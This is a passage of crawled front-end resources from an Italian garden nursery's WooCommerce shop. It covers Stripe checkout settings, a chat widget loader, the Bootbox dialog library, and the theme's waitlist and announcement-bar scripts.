Garden","addPaymentReturnURL":"https:\/\/vivaioromagarden.it\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_phone","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","note"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IT","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(250, 249, 249)","colorText":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(10, 68, 39, 0.3)","borderBottomLeftRadius":"8.75px","borderBottomRightRadius":"8.75px","borderBottomStyle":"solid","borderBottomWidth":"0.761905px","borderLeftColor":"rgba(10, 68, 39, 0.3)","borderLeftStyle":"solid","borderLeftWidth":"0.761905px","borderRightColor":"rgba(10, 68, 39, 0.3)","borderRightStyle":"solid","borderRightWidth":"0.761905px","borderTopColor":"rgba(10, 68, 39, 0.3)","borderTopLeftRadius":"8.75px","borderTopRightRadius":"8.75px","borderTopStyle":"solid","borderTopWidth":"0.761905px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","outlineOffset":"0px","paddingBottom":"13.125px","paddingLeft":"13.125px","paddingRight":"13.125px","paddingTop":"13.125px","textDecoration":"none solid rgb(10, 68, 39)","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Input--invalid":{"backgroundColor":"rgb(255, 245, 245)","borderBottomColor":"rgb(255, 0, 0)","borderBottomLeftRadius":"8.75px","borderBottomRightRadius":"8.75px","borderBottomStyle":"solid","borderBottomWidth":"0.761905px","borderLeftColor":"rgb(255, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.761905px","borderRightColor":"rgb(255, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.761905px","borderTopColor":"rgb(255, 0, 0)","borderTopLeftRadius":"8.75px","borderTopRightRadius":"8.75px","borderTopStyle":"solid","borderTopWidth":"0.761905px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","outlineOffset":"0px","paddingBottom":"13.125px","paddingLeft":"13.125px","paddingRight":"13.125px","paddingTop":"13.125px","textDecoration":"none solid rgb(10, 68, 39)","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(60, 118, 89)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(60, 118, 89)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(60, 118, 89)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(60, 118, 89)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(60, 118, 89)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.6px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none solid rgb(60, 118, 89)","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","outline":"0px none rgb(10, 68, 39)"},".TabIcon:hover":{"color":"rgb(10, 68, 39)"},".TabIcon--selected":{"color":"rgb(10, 68, 39)"},".Text":{"color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","paddingBottom":"13.125px","paddingLeft":"13.125px","paddingRight":"13.125px","paddingTop":"13.125px","textDecoration":"none solid rgb(10, 68, 39)","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","paddingBottom":"13.125px","paddingLeft":"13.125px","paddingRight":"13.125px","paddingTop":"13.125px","textDecoration":"none solid rgb(10, 68, 39)","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"3ac140b67c","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.0.1" id="wc-stripe-upe-classic-js"></script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script type='text/javascript'>
document.tidioChatCode = "cchbhrozyv9oz2d4sb5t8puibbhdet7v";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/cchbhrozyv9oz2d4sb5t8puibbhdet7v.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
<!-- /BODY -->

</html>


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootbox.js
body_size: 15437
content:
/* @start: Bootbox 6.0.0 */
!function(t,e){'use strict';'function'==typeof define&&define.amd?define(['jquery'],e):'object'==typeof exports?module.exports=e(require('jquery')):t.bootbox=e(t.jQuery)}(this,function e(s,c){'use strict';let r={};r.VERSION='6.0.0';let l={en:{OK:'OK',CANCEL:'Cancel',CONFIRM:'OK'}},u={dialog:'<div class="bootbox modal" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"><div class="bootbox-body"></div></div></div></div></div>',header:'<div class="modal-header"><h5 class="modal-title"></h5></div>',footer:'<div class="modal-footer"></div>',closeButton:'<button type="button" class="bootbox-close-button close btn-close" aria-hidden="true" aria-label="Close"></button>',form:'<form class="bootbox-form"></form>',button:'<button type="button" class="btn"></button>',option:'<option value=""></option>',promptMessage:'<div class="bootbox-prompt-message"></div>',inputs:{text:'<input class="bootbox-input bootbox-input-text form-control" autocomplete="off" type="text" />',textarea:'<textarea class="bootbox-input bootbox-input-textarea form-control"></textarea>',email:'<input class="bootbox-input bootbox-input-email form-control" autocomplete="off" type="email" />',select:'<select class="bootbox-input bootbox-input-select form-select"></select>',checkbox:'<div class="form-check checkbox"><label class="form-check-label"><input class="form-check-input bootbox-input bootbox-input-checkbox" type="checkbox" /></label></div>',radio:'<div class="form-check radio"><label class="form-check-label"><input class="form-check-input bootbox-input bootbox-input-radio" type="radio" name="bootbox-radio" /></label></div>',date:'<input class="bootbox-input bootbox-input-date form-control" autocomplete="off" type="date" />',time:'<input class="bootbox-input bootbox-input-time form-control" autocomplete="off" type="time" />',number:'<input class="bootbox-input bootbox-input-number form-control" autocomplete="off" type="number" />',password:'<input class="bootbox-input bootbox-input-password form-control" autocomplete="off" type="password" />',range:'<input class="bootbox-input bootbox-input-range form-control-range" autocomplete="off" type="range" />'}},p={locale:'en',backdrop:'static',animate:!0,className:null,closeButton:!0,show:!0,container:'body',value:'',inputType:'text',errorMessage:null,swapButtonOrder:!1,centerVertical:!1,multiple:!1,scrollable:!1,reusable:!1,relatedTarget:null,size:null,id:null};function i(t,e,o){return s.extend(!0,{},t,function(t,e){var o=t.length;let a={};if(o<1||2<o)throw new Error('Invalid argument length');return 2===o||'string'==typeof t[0]?(a[e[0]]=t[0],a[e[1]]=t[1]):a=t[0],a}(e,o))}function d(t,e,a,r){let o;t={className:'bootbox-'+t,buttons:function(o,a){var r={};for(let t=0,e=o.length;t<e;t++){var n=o[t],i=n.toLowerCase(),n=n.toUpperCase();r[i]={label:function(t,e){e=l[e];return(e||l.en)[t]}(n,a)}}return r}(e=r&&r[0]&&(o=r[0].locale||p.locale,r[0].swapButtonOrder||p.swapButtonOrder)?e.reverse():e,o)};{t=i(t,r,a);var n=e;let o={};return f(n,function(t,e){o[e]=!0}),f(t.buttons,function(t){if(o[t]===c)throw new Error('button key "'+t+'" is not allowed (options are '+n.join(' ')+')')}),t}}function b(t){return Object.keys(t).length}function f(t,o){let a=0;s.each(t,function(t,e){o(t,e,a++)})}function m(t){t.data.dialog.find('.bootbox-accept').first().trigger('focus')}function h(t){t.target===t.data.dialog[0]&&t.data.dialog.remove()}function w(t){t.target===t.data.dialog[0]&&(t.data.dialog.off('escape.close.bb'),t.data.dialog.off('click'))}function g(t,e,o){t.stopPropagation(),t.preventDefault(),s.isFunction(o)&&!1===o.call(e,t)||e.modal('hide')}function v(t){return/([01][0-9]|2[0-3]):[0-5][0-9]?:[0-5][0-9]/.test(t)}function x(t){return/(\d{4})-(\d{2})-(\d{2})/.test(t)}return r.locales=function(t){return t?l[t]:l},r.addLocale=function(t,o){return s.each(['OK','CANCEL','CONFIRM'],function(t,e){if(!o[e])throw new Error('Please supply a translation for "'+e+'"')}),l[t]={OK:o.OK,CANCEL:o.CANCEL,CONFIRM:o.CONFIRM},r},r.removeLocale=function(t){if('en'===t)throw new Error('"en" is used as the default and fallback locale and cannot be removed.');return delete l[t],r},r.setLocale=function(t){return r.setDefaults('locale',t)},r.setDefaults=function(){let t={};return 2===arguments.length?t[arguments[0]]=arguments[1]:t=arguments[0],s.extend(p,t),r},r.hideAll=function(){return s('.bootbox').modal('hide'),r},r.init=function(t){return e(t||s)},r.dialog=function(t){if(s.fn.modal===c)throw new Error('"$.fn.modal" is not defined; please double check you have included the Bootstrap JavaScript library. See https://getbootstrap.com/docs/5.1/getting-started/introduction/ for more details.');t=function(a){let r,n;if('object'!=typeof a)throw new Error('Please supply an object of options');if(!a.message)throw new Error('"message" option must not be null or an empty string.');(a=s.extend({},p,a)).backdrop?a.backdrop='string'!=typeof a.backdrop||'static'!==a.backdrop.toLowerCase()||'static':a.backdrop=!1!==a.backdrop&&0!==a.backdrop&&'static';a.buttons||(a.buttons={});return r=a.buttons,n=b(r),f(r,function(t,e,o){if(s.isFunction(e)&&(e=r[t]={callback:e}),'object'!==s.type(e))throw new Error('button with key "'+t+'" must be an object');if(e.label||(e.label=t),!e.className){let t=!1;t=a.swapButtonOrder?0===o:o===n-1,n<=2&&t?e.className='btn-primary':e.className='btn-secondary btn-default'}}),a}(t),s.fn.modal.Constructor.VERSION?(t.fullBootstrapVersion=s.fn.modal.Constructor.VERSION,a=t.fullBootstrapVersion.indexOf('.'),t.bootstrap=t.fullBootstrapVersion.substring(0,a)):(t.bootstrap='2',t.fullBootstrapVersion='2.3.2',console.warn('Bootbox will *mostly* work with Bootstrap 2, but we do not officially support it. Please upgrade, if possible.'));let o=s(u.dialog);var e=o.find('.modal-dialog'),a=o.find('.modal-body'),r=s(u.header);let n=s(u.footer);var i=t.buttons;let l={onEscape:t.onEscape};if(a.find('.bootbox-body').html(t.message),0<b(t.buttons)&&(f(i,function(t,e){var o=s(u.button);switch(o.data('bb-handler',t),o.addClass(e.className),t){case'ok':case'confirm':o.addClass('bootbox-accept');break;case'cancel':o.addClass('bootbox-cancel')}o.html(e.label),e.id&&o.attr({id:e.id}),!0===e.disabled&&o.prop({disabled:!0}),n.append(o),l[t]=e.callback}),a.after(n)),!0===t.animate&&o.addClass('fade'),t.className&&o.addClass(t.className),t.id&&o.attr({id:t.id}),t.size)switch(t.fullBootstrapVersion.substring(0,3)<'3.1'&&console.warn('"size" requires Bootstrap 3.1.0 or higher. You appear to be using '+t.fullBootstrapVersion+'. Please upgrade to use this option.'),t.size){case'small':case'sm':e.addClass('modal-sm');break;case'large':case'lg':e.addClass('modal-lg');break;case'extra-large':case'xl':e.addClass('modal-xl'),t.fullBootstrapVersion.substring(0,3)<'4.2'&&console.warn('Using size "xl"/"extra-large" requires Bootstrap 4.2.0 or higher. You appear to be using '+t.fullBootstrapVersion+'. Please upgrade to use this option.')}if(t.scrollable&&(e.addClass('modal-dialog-scrollable'),t.fullBootstrapVersion.substring(0,3)<'4.3')&&console.warn('Using "scrollable" requires Bootstrap 4.3.0 or higher. You appear to be using '+t.fullBootstrapVersion+'. Please upgrade to use this option.'),(t.title||t.closeButton)&&(t.title?r.find('.modal-title').html(t.title):r.addClass('border-0'),t.closeButton&&(i=s(u.closeButton),t.bootstrap<5&&i.html('&times;'),t.bootstrap<4?r.prepend(i):r.append(i)),a.before(r)),t.centerVertical&&(e.addClass('modal-dialog-centered'),t.fullBootstrapVersion<'4.0.0')&&console.warn('"centerVertical" requires Bootstrap 4.0.0-beta.3 or higher. You appear to be using '+t.fullBootstrapVersion+'. Please upgrade to use this option.'),t.reusable||(o.one('hide.bs.modal',{dialog:o},w),o.one('hidden.bs.modal',{dialog:o},h)),t.onHide){if(!s.isFunction(t.onHide))throw new Error('Argument supplied to "onHide" must be a function');o.on('hide.bs.modal',t.onHide)}if(t.onHidden){if(!s.isFunction(t.onHidden))throw new Error('Argument supplied to "onHidden" must be a function');o.on('hidden.bs.modal',t.onHidden)}if(t.onShow){if(!s.isFunction(t.onShow))throw new Error('Argument supplied to "onShow" must be a function');o.on('show.bs.modal',t.onShow)}if(o.one('shown.bs.modal',{dialog:o},m),t.onShown){if(!s.isFunction(t.onShown))throw new Error('Argument supplied to "onShown" must be a function');o.on('shown.bs.modal',t.onShown)}if(!0===t.backdrop){let e=!1;o.on('mousedown','.modal-content',function(t){t.stopPropagation(),e=!0}),o.on('click.dismiss.bs.modal',function(t){e||t.target!==t.currentTarget||o.trigger('escape.close.bb')})}return o.on('escape.close.bb',function(t){l.onEscape&&g(t,o,l.onEscape)}),o.on('click','.modal-footer button:not(.disabled)',function(t){var e=s(this).data('bb-handler');e!==c&&g(t,o,l[e])}),o.on('click','.bootbox-close-button',function(t){g(t,o,l.onEscape)}),o.on('keyup',function(t){27===t.which&&o.trigger('escape.close.bb')}),s(t.container).append(o),o.modal({backdrop:t.backdrop,keyboard:!1,show:!1}),t.show&&o.modal('show',t.relatedTarget),o},r.alert=function(){let t;if((t=d('alert',['ok'],['message','callback'],arguments)).callback&&!s.isFunction(t.callback))throw new Error('alert requires the "callback" property to be a function when provided');return t.buttons.ok.callback=t.onEscape=function(){return!s.isFunction(t.callback)||t.callback.call(this)},r.dialog(t)},r.confirm=function(){let t;if(t=d('confirm',['cancel','confirm'],['message','callback'],arguments),s.isFunction(t.callback))return t.buttons.cancel.callback=t.onEscape=function(){return t.callback.call(this,!1)},t.buttons.confirm.callback=function(){return t.callback.call(this,!0)},r.dialog(t);throw new Error('confirm requires a callback')},r.prompt=function(){let n,e;var t,o,a;let i,l;if(t=s(u.form),(n=d('prompt',['cancel','confirm'],['title','callback'],arguments)).value||(n.value=p.value),n.inputType||(n.inputType=p.inputType),o=(n.show===c?p:n).show,n.show=!1,n.buttons.cancel.callback=n.onEscape=function(){return n.callback.call(this,null)},n.buttons.confirm.callback=function(){let t;if('checkbox'===n.inputType)t=i.find('input:checked').map(function(){return s(this).val()}).get();else if('radio'===n.inputType)t=i.find('input:checked').val();else{var e=i[0];if(n.errorMessage&&e.setCustomValidity(''),e.checkValidity&&!e.checkValidity())return n.errorMessage&&e.setCustomValidity(n.errorMessage),e.reportValidity&&e.reportValidity(),!1;t='select'===n.inputType&&!0===n.multiple?i.find('option:selected').map(function(){return s(this).val()}).get():i.val()}return n.callback.call(this,t)},!n.title)throw new Error('prompt requires a title');if(!s.isFunction(n.callback))throw new Error('prompt requires a callback');if(!u.inputs[n.inputType])throw new Error('Invalid prompt type');switch(i=s(u.inputs[n.inputType]),n.inputType){case'text':case'textarea':case'email':case'password':i.val(n.value),n.placeholder&&i.attr('placeholder',n.placeholder),n.pattern&&i.attr('pattern',n.pattern),n.maxlength&&i.attr('maxlength',n.maxlength),n.required&&i.prop({required:!0}),n.rows&&!isNaN(parseInt(n.rows))&&'textarea'===n.inputType&&i.attr({rows:n.rows});break;case'date':case'time':case'number':case'range':if(i.val(n.value),n.placeholder&&i.attr('placeholder',n.placeholder),n.pattern?i.attr('pattern',n.pattern):'date'===n.inputType?i.attr('pattern','d{4}-d{2}-d{2}'):'time'===n.inputType&&i.attr('pattern','d{2}:d{2}'),n.required&&i.prop({required:!0}),'date'!==n.inputType&&n.step){if(!('any'===n.step||!isNaN(n.step)&&0<parseFloat(n.step)))throw new Error('"step" must be a valid positive number or the value "any". See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-step for more information.');i.attr('step',n.step)}!function(t,e,o){let a=!1,r=!0,n=!0;if('date'===t)e===c||(r=x(e))?o===c||(n=x(o))||console.warn('Browsers which natively support the "date" input type expect date values to be of the form "YYYY-MM-DD" (see ISO-8601 https://www.iso.org/iso-8601-date-and-time-format.html). Bootbox does not enforce this rule, but your max value may not be enforced by this browser.'):console.warn('Browsers which natively support the "date" input type expect date values to be of the form "YYYY-MM-DD" (see ISO-8601 https://www.iso.org/iso-8601-date-and-time-format.html). Bootbox does not enforce this rule, but your min value may not be enforced by this browser.');else if('time'===t){if(e!==c&&!(r=v(e)))throw new Error('"min" is not a valid time. See https://www.w3.org/TR/2012/WD-html-markup-20120315/datatypes.html#form.data.time for more information.');if(o!==c&&!(n=v(o)))throw new Error('"max" is not a valid time. See https://www.w3.org/TR/2012/WD-html-markup-20120315/datatypes.html#form.data.time for more information.')}else{if(e!==c&&isNaN(e))throw r=!1,new Error('"min" must be a valid number. See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-min for more information.');if(o!==c&&isNaN(o))throw n=!1,new Error('"max" must be a valid number. See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-max for more information.')}if(r&&n){if(o<=e)throw new Error('"max" must be greater than "min". See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-max for more information.');a=!0}return a}(n.inputType,n.min,n.max)||(n.min!==c&&i.attr('min',n.min),n.max===c)||i.attr('max',n.max);break;case'select':let r={};if(l=n.inputOptions||[],!s.isArray(l))throw new Error('Please pass an array of input options');if(!l.length)throw new Error('prompt with "inputType" set to "select" requires at least one option');n.required&&i.prop({required:!0}),n.multiple&&i.prop({multiple:!0}),f(l,function(t,e){let o=i;if(e.value===c||e.text===c)throw new Error('each option needs a "value" property and a "text" property');e.group&&(r[e.group]||(r[e.group]=s('<optgroup />').attr('label',e.group)),o=r[e.group]);var a=s(u.option);a.attr('value',e.value).text(e.text),o.append(a)}),f(r,function(t,e){i.append(e)}),i.val(n.value),n.bootstrap<5&&i.removeClass('form-select').addClass('form-control');break;case'checkbox':let e=s.isArray(n.value)?n.value:[n.value];if(!(l=n.inputOptions||[]).length)throw new Error('prompt with "inputType" set to "checkbox" requires at least one option');i=s('<div class="bootbox-checkbox-list"></div>'),f(l,function(t,o){if(o.value===c||o.text===c)throw new Error('each option needs a "value" property and a "text" property');let a=s(u.inputs[n.inputType]);a.find('input').attr('value',o.value),a.find('label').append('\n'+o.text),f(e,function(t,e){e===o.value&&a.find('input').prop('checked',!0)}),i.append(a)});break;case'radio':if(n.value!==c&&s.isArray(n.value))throw new Error('prompt with "inputType" set to "radio" requires a single, non-array value for "value"');if(!(l=n.inputOptions||[]).length)throw new Error('prompt with "inputType" set to "radio" requires at least one option');i=s('<div class="bootbox-radiobutton-list"></div>');let a=!0;f(l,function(t,e){if(e.value===c||e.text===c)throw new Error('each option needs a "value" property and a "text" property');var o=s(u.inputs[n.inputType]);o.find('input').attr('value',e.value),o.find('label').append('\n'+e.text),n.value!==c&&e.value===n.value&&(o.find('input').prop('checked',!0),a=!1),i.append(o)}),a&&i.find('input[type="radio"]').first().prop('checked',!0)}return t.append(i),t.on('submit',function(t){t.preventDefault(),t.stopPropagation(),e.find('.bootbox-accept').trigger('click')}),''!==s.trim(n.message)&&(a=s(u.promptMessage).html(n.message),t.prepend(a)),n.message=t,(e=r.dialog(n)).off('shown.bs.modal',m),e.on('shown.bs.modal',function(){i.focus()}),!0===o&&e.modal('show'),e},r});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js
body_size: 6410
content:
jQuery(function($){
    'use strict';

    /** Waitlist */
    SK.waitlist = function(){

        SK.waitlist.Module();

    };

    SK.waitlist.Module = function(){

        let ajaxRequest = null;
        $(document).off('click', '.add-to-waitlist-js').on('click', '.add-to-waitlist-js', function(e){

            e.preventDefault();

            const _self = $(this);
            const PRODUCT_DATA = {
                action: 'sk_woo_waitlist_product_modal_action',
                product_id: _self.attr('data-product_id'),
                variation_id: ( _self.attr('data-variation_id') != undefined ) ? _self.attr('data-variation_id') : 0,
                title: _self.attr('data-product_title'),
                languange: _self.attr('data-product_lang'),
                logged: SK_GLOBALS.logged,
            };

            ajaxCallWaitlist(ajaxRequest, _self, PRODUCT_DATA);

            return false;

        });

        function ajaxCallWaitlist(ajaxRequest, button, PRODUCT_DATA){

            ajaxRequest = $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: PRODUCT_DATA,
                beforeSend: function() {

                    if( ajaxRequest != null && ajaxRequest.readyState < 4 ) {
                        ajaxRequest.abort();
                    }

                },
                success: function(response) {

                    if( response.result == true ) {

                        const dialog = bootbox.alert({
                            title: '',
                            message: response.content,
                            className: 'modal--generic modal--waitlist-products',
                            backdrop: true,
                            centerVertical: true,
                        });

                        if( button.attr('data-variation_id') != undefined ) {
                            dialog.find('.js-prd-title').text(PRODUCT_DATA.title + ' - ' + button.attr('data-variation_waitlist_text'));
                        } else {
                            dialog.find('.js-prd-title').text(PRODUCT_DATA.title);
                        }

                        sendWaitlistData(dialog, PRODUCT_DATA);

                    }

                },
                error: function(){
                    console.log('error');
                }
            });

        }

        function sendWaitlistData( modal, PRODUCT_DATA ){

            const MODAL_OBJ = {
                default: modal.find('.modal-default'),
                response: modal.find('.modal-response'),
                loader: modal.find('.sk-form__loader'),
                error: modal.find('.sk-form__response'),
            };

            const WAITLIST_USER_DATA = {
                action: 'sk_woo_waitlist_action',
                prod_id: PRODUCT_DATA.product_id,
                variation_id: PRODUCT_DATA.variation_id,
                lang: PRODUCT_DATA.languange,
                userLogin: PRODUCT_DATA.logged,
            };

            $(document).off('click', '.waitlist-btn-modal').on('click', '.waitlist-btn-modal', function(e){

                e.preventDefault();

                if( PRODUCT_DATA.logged == true ) {

                    SK.utils.LoaderStart(MODAL_OBJ.loader);
                    $.ajax({
                        url : theme_objects.ajax_url,
                        type: 'POST',
                        data: WAITLIST_USER_DATA,
                        success: function(response){

                            //dataLayer.push({'event': 'addToWaitlist'});

                            MODAL_OBJ.default.addClass('no--visible');
                            MODAL_OBJ.response.removeClass('no--visible');
                            SK.utils.LoaderEnd(MODAL_OBJ.loader);

                        },
                        error: function(){
                            SK.utils.LoaderEnd(MODAL_OBJ.loader);
                            SK.utils.ErrorResponse(MODAL_OBJ.error);
                        }
                    });

                } else {

                    const FORM_OBJ = {
                        form: modal.find('#alert-stock-form'),
                        fieldFirstName: modal.find('.alt_firstname'),
                        fieldEmail: modal.find('.alt_email'),
                        fieldNewsletter: modal.find('.alt_newsletter'),
                    };

                    WAITLIST_USER_DATA.name = FORM_OBJ.fieldFirstName.val();
                    WAITLIST_USER_DATA.email = FORM_OBJ.fieldEmail.val();

                    if ( FORM_OBJ.form.skFormValidation() ) {

                        SK.utils.LoaderStart(MODAL_OBJ.loader);
                        $.ajax({
                            url : theme_objects.ajax_url,
                            type: 'POST',
                            data: WAITLIST_USER_DATA,
                            success: function(response){

                                MODAL_OBJ.default.addClass('no--visible');
                                MODAL_OBJ.response.removeClass('no--visible');
                                SK.utils.LoaderEnd(MODAL_OBJ.loader);

                                if ( FORM_OBJ.fieldNewsletter.is(':checked') ) {

                                    //dataLayer.push({'event': 'addToWaitlist'});

                                    const NEWSLETTER_DATA = {
                                        action: 'sk_theme_form_newsletter_action',
                                        url: '',
                                        language: PRODUCT_DATA.language,
                                        firstname: FORM_OBJ.fieldFirstName.val(),
                                        email: FORM_OBJ.fieldEmail.val(),
                                    };

                                    $.ajax({
                                        url : theme_objects.ajax_url,
                                        type: 'POST',
                                        data: NEWSLETTER_DATA,
                                        success: function(response) {}
                                    });

                                } else {

                                    //dataLayer.push({'event': 'addToWaitlist'});

                                }

                            },
                            error: function(){
                                SK.utils.LoaderEnd(MODAL_OBJ.loader);
                                SK.utils.ErrorResponse(MODAL_OBJ.error);
                            }
                        });

                    }

                }

            });

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js
body_size: 1227
content:
jQuery(function($){
    'use strict';

    /** HelloBar */
    SK.helloBar = function(){

        SK.helloBar.Animation();

    };

    SK.helloBar.Animation = function(){

        if( $('.sk-hellobar').length ) {

            const hellobar = $('.sk-hellobar');
            const texts = gsap.utils.toArray(hellobar.find('.hellobar__item'));

            gsap.set(texts[0], { autoAlpha: 1, display: 'block' });

            let index = 0;
            if( texts.length > 1 ) {

                function crossFadeTexts(){

                    gsap.to(texts[index], {
                        duration: 0.35,
                        autoAlpha: 1,
                        display: 'block',
                        onComplete: function(){
                            setTimeout(function(){
                                gsap.to(texts[index], {
                                    duration: 0.35,
                                    autoAlpha: 0,
                                    display: 'none',
                                    onComplete: function(){
                                        index++;
                                        index %= texts.length;
                                        crossFadeTexts();
                                    }
                                })
                            }, 2500 );
                        }
                    });

                }
                crossFadeTexts();

            }

        }

    };

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=970229456&t=pageview&ni=0&_s=1&dl=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fsummertime%2F&ul=en-us%40posix&dt=Summertime%20-%20Vivaio%20Roma%20Garden&sr=1280x720&vp=1280x720&_u=6GhAAEALAAAAACAMIk~&jid=1113365751&gjid=274422427&cid=281156448.1769037315&tid=UA-51971475-1&_gid=334851179.1769037316&_r=1&_slc=1&gtm=45He61k2h1n81PQDVML4v9100197970za200zd9100197970&gcs=G111&gcd=13r3r3r3r5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938469~117041588&gcu=1&sst.gcut=2&z=973524576
body_size: -452
content:
2,cG-D1X0PF3M0K

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.7
body_size: 2957
content:
